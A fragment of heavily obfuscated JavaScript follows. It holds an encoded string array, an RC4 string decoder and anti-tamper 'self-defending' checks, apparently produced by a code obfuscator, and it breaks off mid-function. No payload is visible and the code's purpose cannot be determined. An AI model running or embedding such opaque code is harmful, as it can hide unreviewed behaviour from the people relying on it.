x77\x36\x5a\x55','\x77\x34\x63\x54\x43\x67\x3d\x3d','\x49\x38\x4b\x51\x77\x37\x34\x3d','\x77\x72\x31\x79\x77\x71\x72\x43\x6f\x4d\x4b\x50\x4e\x67\x3d\x3d','\x56\x51\x34\x41\x77\x35\x5a\x51\x77\x37\x34\x3d','\x58\x47\x2f\x44\x72\x41\x3d\x3d','\x77\x34\x66\x44\x75\x4d\x4f\x53','\x57\x73\x4f\x57\x77\x71\x78\x75\x43\x48\x76\x43\x68\x56\x4a\x54','\x77\x37\x63\x48\x77\x34\x59\x34\x77\x34\x76\x44\x6d\x41\x3d\x3d','\x77\x71\x4d\x62\x51\x4d\x4f\x45\x77\x35\x49\x3d','\x4b\x55\x7a\x44\x71\x69\x77\x78\x77\x70\x45\x3d','\x77\x71\x4e\x6f\x77\x37\x76\x44\x68\x38\x4b\x70\x77\x70\x77\x3d','\x77\x70\x49\x34\x77\x36\x30\x46\x47\x44\x4d\x3d','\x65\x68\x77\x52','\x77\x37\x2f\x44\x74\x33\x73\x3d','\x44\x52\x41\x49\x77\x34\x6c\x58\x77\x36\x67\x3d','\x4c\x44\x2f\x43\x67\x4d\x4b\x2b\x51\x67\x3d\x3d','\x77\x70\x41\x6b\x77\x36\x67\x3d','\x77\x36\x59\x59\x77\x71\x68\x35\x4b\x58\x6c\x4d\x77\x6f\x73\x67','\x56\x38\x4f\x63\x77\x34\x6a\x44\x6f\x63\x4b\x68\x77\x71\x34\x3d','\x77\x37\x6a\x44\x68\x38\x4f\x43','\x45\x4d\x4b\x59\x77\x36\x63\x3d','\x65\x46\x7a\x44\x71\x69\x38\x67\x77\x70\x2f\x44\x6c\x32\x72\x43\x74\x63\x4f\x6b','\x77\x35\x37\x44\x69\x73\x4f\x65','\x77\x37\x38\x54\x77\x71\x4a\x37\x4f\x33\x67\x3d','\x77\x37\x59\x2b\x64\x41\x3d\x3d','\x77\x37\x63\x39\x77\x71\x38\x3d','\x51\x33\x44\x43\x67\x57\x6c\x6e','\x77\x34\x54\x43\x6f\x4d\x4b\x73','\x63\x6e\x58\x44\x6e\x67\x3d\x3d','\x4a\x55\x67\x43','\x4c\x4d\x4b\x4b\x4c\x38\x4f\x5a\x77\x71\x73\x44\x48\x63\x4b\x4a','\x77\x37\x73\x4b\x55\x41\x3d\x3d','\x58\x46\x58\x43\x76\x67\x3d\x3d','\x43\x4d\x4b\x30\x77\x6f\x56\x44\x43\x38\x4f\x50\x4e\x63\x4f\x54\x77\x71\x30\x30\x77\x6f\x33\x43\x6f\x38\x4b\x64\x77\x34\x6a\x43\x74\x73\x4f\x44','\x77\x37\x34\x73\x62\x57\x49\x73\x77\x36\x77\x3d','\x56\x73\x4f\x44\x50\x77\x3d\x3d','\x77\x70\x48\x43\x73\x63\x4f\x76','\x77\x70\x6b\x53\x77\x36\x55\x3d','\x53\x38\x4f\x56\x77\x35\x50\x44\x6f\x63\x4b\x38\x77\x71\x67\x79\x45\x32\x41\x54\x77\x37\x37\x44\x69\x63\x4f\x72\x53\x33\x37\x43\x6d\x68\x6b\x3d','\x52\x63\x4b\x76\x77\x72\x42\x61\x77\x72\x76\x43\x75\x73\x4f\x69\x57\x38\x4b\x57','\x77\x35\x2f\x44\x76\x4d\x4f\x4a\x77\x36\x4d\x6e','\x77\x36\x41\x37\x41\x77\x3d\x3d','\x63\x57\x54\x43\x6c\x38\x4f\x50\x77\x37\x78\x4d','\x77\x35\x41\x74\x4b\x77\x3d\x3d','\x42\x48\x30\x79\x50\x32\x63\x53\x77\x70\x51\x57\x43\x4d\x4b\x35\x59\x41\x3d\x3d','\x77\x70\x31\x77\x50\x77\x3d\x3d','\x77\x72\x76\x44\x75\x38\x4b\x6a\x44\x69\x4e\x52\x77\x72\x55\x3d','\x77\x72\x51\x6a\x77\x36\x44\x43\x6a\x51\x5a\x42','\x48\x63\x4f\x45\x77\x37\x74\x33\x57\x6d\x37\x44\x6d\x30\x73\x47','\x42\x32\x45\x72\x4d\x58\x6f\x3d','\x63\x38\x4f\x38\x41\x51\x3d\x3d','\x4d\x45\x66\x44\x6f\x43\x34\x6a\x77\x70\x44\x44\x6b\x47\x48\x43\x74\x41\x3d\x3d','\x77\x70\x67\x30\x77\x36\x38\x48\x41\x6a\x70\x6e\x4d\x73\x4b\x48\x47\x4d\x4b\x45\x77\x71\x67\x38\x77\x34\x48\x43\x6f\x38\x4f\x43\x77\x34\x62\x44\x75\x63\x4b\x76\x53\x58\x34\x3d','\x77\x36\x30\x67\x55\x77\x3d\x3d','\x4e\x6c\x6e\x44\x71\x43\x49\x78','\x77\x37\x49\x4b\x58\x4d\x4f\x57\x77\x34\x50\x44\x73\x51\x3d\x3d','\x4f\x73\x4b\x70\x77\x71\x4e\x6e\x56\x51\x3d\x3d','\x77\x35\x7a\x44\x6f\x38\x4f\x56','\x46\x6e\x6b\x79','\x77\x37\x49\x4d\x77\x34\x77\x36\x77\x34\x66\x44\x76\x38\x4f\x78','\x62\x58\x54\x43\x69\x73\x4f\x41','\x77\x6f\x58\x44\x68\x73\x4b\x78','\x77\x37\x37\x44\x6e\x6b\x70\x50\x77\x72\x2f\x43\x6a\x57\x49\x3d','\x51\x4d\x4b\x35\x77\x6f\x42\x49\x41\x38\x4f\x4a\x4c\x38\x4b\x57\x77\x71\x77\x3d','\x77\x35\x73\x64\x46\x79\x41\x2f\x4f\x51\x3d\x3d','\x77\x37\x55\x42\x61\x77\x3d\x3d','\x49\x47\x55\x6f\x77\x37\x76\x43\x72\x73\x4f\x73\x66\x43\x7a\x44\x68\x57\x44\x44\x76\x63\x4f\x78\x77\x36\x6b\x2f\x53\x57\x2f\x44\x6b\x73\x4f\x50\x4f\x63\x4b\x4d\x61\x38\x4f\x49\x77\x71\x42\x38\x77\x70\x6a\x43\x6c\x63\x4b\x58\x54\x79\x78\x4c\x77\x71\x76\x44\x6f\x45\x74\x6c','\x77\x37\x62\x43\x6e\x54\x7a\x43\x6b\x52\x59\x53\x77\x6f\x55\x3d','\x4c\x38\x4b\x77\x77\x71\x4e\x72\x54\x77\x50\x43\x67\x68\x49\x3d','\x77\x71\x7a\x44\x6a\x73\x4b\x70\x43\x38\x4b\x4d\x4b\x38\x4b\x57\x77\x36\x4c\x43\x6c\x38\x4b\x74\x4b\x56\x55\x3d','\x4f\x63\x4b\x31\x77\x72\x70\x70\x53\x41\x7a\x43\x6e\x41\x3d\x3d','\x77\x71\x39\x48\x77\x37\x51\x32\x77\x36\x50\x43\x76\x67\x3d\x3d','\x77\x72\x76\x44\x74\x73\x4b\x69','\x4e\x57\x62\x44\x76\x77\x3d\x3d','\x77\x34\x50\x43\x71\x38\x4b\x62\x77\x35\x68\x70\x77\x35\x4d\x3d','\x77\x37\x44\x44\x6b\x6b\x45\x3d','\x77\x35\x7a\x44\x6f\x4d\x4f\x51\x77\x36\x30\x36\x77\x35\x4d\x64\x77\x70\x6e\x44\x6e\x47\x77\x69\x45\x4d\x4f\x73\x59\x63\x4b\x70\x77\x72\x2f\x43\x70\x30\x6f\x36\x4d\x38\x4f\x4a','\x45\x55\x73\x61','\x77\x71\x46\x37\x77\x72\x48\x43\x6f\x4d\x4b\x53\x4d\x44\x50\x44\x6d\x73\x4f\x73\x77\x35\x46\x34\x56\x73\x4b\x42\x4e\x73\x4b\x4b\x77\x6f\x49\x69\x77\x37\x73\x39\x61\x6e\x6a\x43\x74\x57\x37\x43\x74\x73\x4b\x48\x44\x77\x3d\x3d','\x4c\x45\x66\x44\x6f\x43\x34\x39\x77\x72\x62\x44\x6d\x41\x3d\x3d','\x77\x35\x49\x30\x77\x6f\x73\x3d','\x77\x71\x46\x37\x77\x72\x48\x43\x6f\x4d\x4b\x53\x4d\x44\x50\x44\x6d\x73\x4f\x73\x77\x35\x46\x34\x58\x4d\x4b\x4f\x50\x4d\x4b\x42\x77\x70\x55\x5a\x77\x72\x31\x34\x64\x57\x72\x44\x75\x58\x58\x43\x75\x4d\x4b\x48\x53\x6b\x68\x61\x5a\x77\x2f\x43\x68\x78\x62\x43\x73\x57\x6e\x44\x73\x4d\x4f\x5a','\x77\x37\x62\x44\x70\x63\x4f\x70\x77\x71\x37\x44\x6a\x31\x51\x3d','\x59\x38\x4b\x74\x77\x70\x30\x3d','\x77\x72\x4e\x4f\x77\x36\x38\x32\x77\x37\x37\x43\x75\x43\x66\x44\x72\x4d\x4f\x4f\x77\x72\x68\x69','\x55\x38\x4b\x69\x77\x6f\x70\x4f\x45\x63\x4f\x4a\x4c\x73\x4b\x64','\x77\x70\x4c\x43\x6d\x38\x4f\x2f\x51\x4d\x4f\x67\x77\x6f\x63\x54\x44\x51\x2f\x43\x6b\x77\x3d\x3d','\x62\x41\x58\x44\x73\x44\x50\x44\x75\x48\x46\x74\x50\x4d\x4b\x79','\x59\x6c\x76\x44\x6a\x73\x4f\x37','\x4b\x63\x4b\x56\x66\x38\x4b\x31\x4a\x58\x49\x3d','\x41\x4d\x4b\x32\x77\x37\x64\x53','\x77\x37\x4e\x68\x77\x37\x6a\x44\x67\x73\x4b\x32\x77\x70\x77\x3d','\x56\x42\x4d\x61\x77\x34\x35\x51\x77\x36\x49\x78','\x77\x35\x72\x44\x76\x6c\x38\x3d','\x53\x33\x76\x43\x67\x41\x3d\x3d','\x77\x34\x66\x43\x73\x77\x34\x3d','\x77\x36\x45\x43\x41\x41\x3d\x3d','\x77\x72\x7a\x44\x6e\x63\x4b\x64','\x62\x57\x6f\x38\x77\x37\x4c\x43\x71\x63\x4f\x74\x56\x32\x6e\x44\x6d\x47\x4c\x43\x6f\x63\x4f\x74\x77\x37\x41\x72\x57\x6d\x4d\x3d','\x77\x72\x62\x44\x6a\x73\x4f\x61\x47\x73\x4b\x47\x4e\x73\x4b\x64\x77\x36\x73\x3d','\x77\x36\x54\x44\x72\x73\x4f\x44','\x77\x37\x44\x44\x72\x38\x4f\x75\x77\x71\x63\x3d','\x77\x34\x4c\x44\x72\x63\x4f\x54\x77\x36\x4d\x30\x77\x35\x77\x32\x77\x70\x50\x44\x6c\x67\x3d\x3d','\x77\x37\x63\x78\x61\x6e\x59\x73\x77\x37\x63\x3d','\x47\x6a\x62\x43\x6a\x73\x4b\x66\x77\x37\x31\x35\x77\x35\x73\x49\x47\x4d\x4b\x38\x77\x35\x6e\x43\x6e\x41\x67\x36\x77\x72\x74\x4c','\x77\x72\x54\x44\x68\x4d\x4f\x6e\x43\x73\x4b\x62\x4c\x51\x3d\x3d','\x77\x71\x7a\x44\x67\x4d\x4f\x2f\x42\x38\x4b\x54\x50\x73\x4b\x48\x77\x36\x50\x43\x6b\x63\x4f\x71\x4a\x30\x73\x36\x77\x36\x7a\x44\x68\x78\x4c\x44\x76\x77\x3d\x3d','\x61\x67\x64\x4e\x77\x34\x50\x44\x67\x77\x3d\x3d','\x58\x4d\x4f\x64\x46\x73\x4b\x2b\x77\x72\x39\x6f\x57\x51\x3d\x3d','\x77\x34\x56\x45\x77\x35\x4c\x43\x73\x43\x51\x61\x77\x70\x37\x43\x70\x63\x4f\x2b\x77\x6f\x37\x43\x6f\x73\x4f\x36\x41\x30\x39\x34\x42\x6b\x45\x35\x55\x30\x72\x43\x73\x73\x4b\x73\x56\x4d\x4f\x6f\x77\x72\x48\x43\x67\x79\x6b\x3d','\x57\x63\x4f\x5a\x77\x71\x52\x2b\x43\x77\x3d\x3d','\x77\x36\x54\x44\x6e\x63\x4f\x53','\x77\x35\x74\x4a\x77\x35\x48\x43\x76\x69\x6f\x56\x77\x70\x6b\x3d','\x4e\x4d\x4b\x41\x45\x73\x4f\x4b\x77\x71\x30\x43','\x58\x68\x63\x66\x77\x34\x78\x44\x77\x36\x77\x31\x64\x48\x44\x44\x6f\x68\x48\x43\x74\x4d\x4f\x62\x4c\x77\x45\x4f\x56\x4d\x4f\x66','\x77\x72\x56\x44\x77\x37\x59\x6b\x77\x37\x49\x3d','\x4e\x57\x76\x44\x71\x67\x50\x44\x74\x51\x56\x68\x77\x37\x4d\x3d','\x77\x35\x6b\x5a\x44\x79\x34\x73\x4d\x4d\x4b\x45\x56\x63\x4f\x78\x77\x6f\x66\x44\x6b\x63\x4f\x38\x62\x38\x4b\x47\x4f\x32\x6b\x36\x49\x53\x30\x3d','\x51\x38\x4b\x32\x77\x6f\x68\x59\x41\x41\x3d\x3d','\x52\x78\x4d\x4c\x77\x34\x46\x57\x77\x36\x51\x33\x66\x6e\x41\x3d','\x77\x72\x4c\x44\x6a\x63\x4f\x6f\x47\x73\x4b\x53\x4d\x4d\x4b\x42\x77\x36\x45\x3d','\x42\x44\x76\x43\x6a\x63\x4b\x52\x77\x37\x4e\x32\x77\x37\x41\x43\x45\x73\x4f\x6d\x77\x34\x72\x43\x6c\x78\x49\x33\x77\x72\x74\x58\x4b\x41\x3d\x3d','\x77\x36\x33\x44\x72\x38\x4f\x52\x77\x36\x4d\x6c\x77\x35\x67\x61\x77\x72\x50\x44\x68\x6e\x4a\x36\x48\x63\x4f\x33','\x77\x71\x39\x79\x42\x58\x63\x2b\x63\x41\x3d\x3d','\x77\x35\x78\x41\x77\x34\x62\x43\x73\x69\x6f\x50\x77\x72\x2f\x43\x6d\x4d\x4f\x41','\x50\x79\x62\x43\x68\x63\x4b\x34\x55\x30\x49\x3d','\x44\x63\x4f\x32\x77\x71\x7a\x44\x67\x51\x34\x47\x58\x30\x73\x3d','\x77\x37\x55\x63\x59\x41\x6a\x43\x6e\x47\x38\x3d','\x77\x37\x30\x4f\x58\x73\x4f\x64\x77\x36\x66\x44\x73\x63\x4b\x36\x59\x4d\x4b\x55\x77\x35\x66\x44\x73\x67\x3d\x3d','\x4f\x4d\x4b\x4d\x64\x4d\x4b\x71\x4e\x48\x55\x3d','\x77\x37\x30\x48\x51\x4d\x4f\x65\x77\x35\x72\x44\x76\x41\x3d\x3d','\x49\x45\x6a\x44\x70\x63\x4b\x4f\x51\x73\x4b\x51','\x77\x37\x2f\x43\x6b\x43\x66\x43\x6b\x68\x6f\x45','\x77\x70\x50\x43\x68\x73\x4f\x67\x57\x73\x4f\x33\x77\x70\x45\x3d','\x41\x58\x46\x6c\x4f\x38\x4b\x2f','\x57\x4d\x4f\x56\x44\x38\x4b\x44\x77\x71\x70\x32','\x4c\x6e\x4d\x54','\x4c\x73\x4b\x56\x65\x38\x4b\x34\x4d\x6d\x38\x3d','\x4a\x48\x73\x49\x42\x53\x51\x63','\x77\x34\x37\x43\x75\x63\x4b\x51\x77\x34\x78\x79\x77\x35\x5a\x44\x77\x34\x67\x58','\x55\x4d\x4b\x76\x77\x6f\x31\x65\x45\x63\x4f\x54','\x77\x36\x4d\x44\x77\x71\x70\x36\x4a\x6e\x35\x6d\x77\x6f\x73\x79\x77\x35\x72\x44\x69\x38\x4b\x33','\x77\x35\x49\x41\x45\x44\x51\x2f\x49\x67\x3d\x3d','\x59\x73\x4f\x79\x43\x4d\x4b\x5a\x77\x72\x6c\x74\x53\x44\x6a\x44\x6d\x63\x4b\x73\x48\x77\x3d\x3d','\x55\x63\x4b\x34\x77\x6f\x6c\x73\x45\x4d\x4f\x55\x4c\x73\x4b\x65\x77\x71\x6b\x32\x77\x6f\x58\x43\x6f\x4d\x4b\x47','\x77\x34\x35\x64\x77\x34\x33\x43\x71\x6a\x63\x49','\x77\x70\x4c\x43\x6b\x63\x4f\x6b\x61\x4d\x4f\x32\x77\x70\x59\x6f\x47\x52\x37\x43\x67\x73\x4f\x2b\x57\x38\x4f\x4d\x77\x72\x30\x42\x51\x4d\x4f\x36\x77\x72\x44\x43\x69\x4d\x4b\x2f\x77\x35\x76\x43\x74\x63\x4b\x4d','\x77\x34\x6e\x44\x74\x4d\x4f\x4d\x77\x37\x6b\x6e\x77\x34\x34\x3d','\x77\x37\x52\x32\x77\x34\x48\x43\x74\x53\x59\x56\x77\x6f\x50\x43\x76\x38\x4f\x68\x77\x37\x2f\x43\x6d\x38\x4f\x53\x4d\x33\x64\x44\x44\x56\x46\x34\x54\x55\x76\x43\x75\x63\x4b\x35','\x49\x46\x48\x44\x72\x54\x67\x78\x77\x6f\x6f\x3d','\x58\x38\x4f\x57\x77\x34\x58\x44\x73\x38\x4b\x34\x77\x71\x4d\x44\x41\x6a\x59\x34\x77\x34\x54\x44\x6b\x4d\x4f\x36\x51\x48\x58\x43\x68\x67\x4e\x76\x46\x31\x45\x6d\x4d\x55\x2f\x43\x71\x63\x4b\x62\x77\x36\x56\x45\x4d\x45\x6c\x2f','\x65\x52\x35\x49\x77\x34\x58\x44\x6b\x73\x4b\x64','\x53\x57\x48\x44\x69\x73\x4f\x71\x41\x48\x48\x44\x6e\x78\x54\x43\x67\x53\x63\x59\x77\x35\x4c\x43\x70\x63\x4f\x41\x77\x34\x6b\x54\x77\x34\x2f\x43\x6e\x73\x4f\x62\x64\x46\x38\x3d','\x77\x70\x6f\x79\x77\x36\x41\x58\x41\x54\x35\x6b\x49\x38\x4b\x4a\x56\x63\x4b\x55\x77\x36\x77\x71\x77\x37\x44\x43\x70\x73\x4f\x55\x77\x34\x54\x44\x75\x73\x4b\x6e\x51\x48\x76\x44\x6c\x48\x66\x43\x6d\x45\x44\x44\x68\x46\x55\x75\x77\x34\x76\x44\x6c\x54\x48\x44\x67\x33\x48\x43\x6a\x38\x4b\x77\x61\x38\x4f\x51','\x77\x36\x62\x44\x67\x73\x4f\x74\x44\x63\x4b\x72\x50\x73\x4b\x41\x77\x36\x6a\x43\x69\x63\x4b\x69\x4b\x6c\x6f\x35\x77\x35\x66\x44\x6b\x68\x44\x44\x71\x73\x4f\x61\x77\x72\x67\x63\x4d\x4d\x4b\x48\x77\x37\x30\x44\x63\x63\x4f\x66\x65\x4d\x4f\x33','\x62\x58\x50\x43\x6c\x73\x4f\x4c\x77\x36\x31\x58\x64\x55\x48\x44\x67\x73\x4b\x68\x49\x68\x44\x44\x75\x6a\x33\x43\x72\x51\x3d\x3d','\x54\x63\x4f\x63\x77\x35\x54\x44\x74\x63\x4b\x38\x77\x71\x6b\x44','\x77\x34\x6a\x43\x6f\x73\x4b\x61\x77\x35\x31\x38\x77\x35\x63\x45\x77\x34\x38\x66\x77\x71\x54\x44\x6d\x32\x68\x76\x42\x77\x3d\x3d','\x4c\x38\x4b\x52\x62\x4d\x4b\x73\x4b\x58\x52\x37','\x50\x38\x4b\x4a\x45\x38\x4f\x50\x77\x72\x67\x47\x58\x63\x4b\x65\x77\x36\x50\x44\x6a\x73\x4b\x79\x77\x6f\x64\x6a\x4e\x41\x3d\x3d','\x4b\x4d\x4b\x58\x45\x38\x4f\x4f\x77\x72\x77\x5a\x41\x41\x3d\x3d','\x42\x32\x77\x2f\x77\x35\x33\x43\x74\x4d\x4f\x78\x52\x69\x54\x44\x6e\x33\x6a\x43\x75\x51\x3d\x3d','\x4c\x4d\x4b\x68\x77\x71\x5a\x39\x56\x52\x45\x3d','\x52\x38\x4b\x79\x77\x70\x56\x59\x44\x4d\x4f\x53\x4a\x4d\x4f\x62\x77\x36\x38\x6b\x77\x70\x2f\x44\x71\x4d\x4f\x42','\x4f\x73\x4b\x59\x63\x73\x4b\x37\x49\x57\x70\x4b\x77\x6f\x4d\x4b\x77\x37\x49\x44\x54\x63\x4f\x54\x77\x36\x35\x53\x77\x36\x46\x6a\x53\x41\x3d\x3d','\x77\x6f\x50\x44\x68\x73\x4b\x68','\x41\x7a\x37\x43\x6c\x73\x4b\x53\x77\x37\x56\x76\x77\x6f\x45\x54\x42\x63\x4f\x42\x77\x35\x76\x43\x69\x77\x38\x77\x77\x72\x4d\x52\x63\x67\x3d\x3d','\x4c\x73\x4b\x45\x45\x4d\x4f\x59\x77\x72\x77\x3d','\x77\x34\x4d\x58\x4b\x6a\x4d\x35\x4f\x4d\x4b\x65\x58\x51\x3d\x3d','\x4e\x44\x2f\x43\x6d\x73\x4b\x69\x51\x46\x41\x57\x41\x43\x6f\x35\x77\x37\x37\x43\x71\x43\x46\x55\x77\x35\x42\x44\x4e\x63\x4f\x50','\x45\x53\x2f\x43\x6b\x63\x4b\x46\x77\x36\x35\x72','\x64\x55\x37\x44\x69\x4d\x4f\x4d\x44\x6e\x54\x44\x6e\x67\x34\x3d','\x77\x70\x6a\x43\x6e\x38\x4f\x2f\x51\x4d\x4f\x6b\x77\x6f\x4d\x7a\x47\x77\x33\x44\x6d\x4d\x4f\x34\x52\x38\x4f\x42\x77\x6f\x34\x62','\x77\x37\x34\x61\x77\x34\x45\x73\x77\x34\x76\x44\x67\x77\x3d\x3d','\x4e\x53\x33\x43\x6a\x38\x4b\x37\x55\x67\x3d\x3d','\x63\x67\x64\x58\x77\x35\x2f\x44\x67\x63\x4b\x50\x4c\x7a\x76\x44\x6a\x63\x4f\x32\x77\x34\x4e\x67\x77\x35\x2f\x44\x71\x38\x4f\x6e\x77\x34\x42\x75\x77\x71\x6f\x72\x52\x41\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x435a6f=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435a6f){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435a6f){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x84));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=function(){return this;};var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());var _0x1cdb66=function(_0x46721e,_0x4ebf42){var _0x2c5aa8=[],_0x3ee3e2=0x0,_0x1080b8,_0x5e148a='',_0xcc6e33='';_0x46721e=atob(_0x46721e);for(var _0xa426f5=0x0,_0x5d7b6e=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0xa426f5<_0x5d7b6e;_0xa426f5++){_0xcc6e33+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa426f5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x46721e=decodeURIComponent(_0xcc6e33);for(var _0x37679a=0x0;_0x37679a<0x100;_0x37679a++){_0x2c5aa8[_0x37679a]=_0x37679a;}for(_0x37679a=0x0;_0x37679a<0x100;_0x37679a++){_0x3ee3e2=(_0x3ee3e2+_0x2c5aa8[_0x37679a]+_0x4ebf42['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x37679a%_0x4ebf42['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1080b8=_0x2c5aa8[_0x37679a];_0x2c5aa8[_0x37679a]=_0x2c5aa8[_0x3ee3e2];_0x2c5aa8[_0x3ee3e2]=_0x1080b8;}_0x37679a=0x0;_0x3ee3e2=0x0;for(var _0x58e386=0x0;_0x58e386<_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x58e386++){_0x37679a=(_0x37679a+0x1)%0x100;_0x3ee3e2=(_0x3ee3e2+_0x2c5aa8[_0x37679a])%0x100;_0x1080b8=_0x2c5aa8[_0x37679a];_0x2c5aa8[_0x37679a]=_0x2c5aa8[_0x3ee3e2];_0x2c5aa8[_0x3ee3e2]=_0x1080b8;_0x5e148a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58e386)^_0x2c5aa8[(_0x2c5aa8[_0x37679a]+_0x2c5aa8[_0x3ee3e2])%0x100]);}return _0x5e148a;};_0xd1e9['\x72\x63\x34']=_0x1cdb66;_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d18f1=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];if(_0x2d18f1===undefined){if(_0xd1e9['\x6f\x6e\x63\x65']===undefined){var _0x435a6f=function(_0x3e356d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3e356d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435a6f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5944c7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5944c7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435a6f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x17129c){if(!Boolean(~_0x17129c)){return _0x17129c;}return 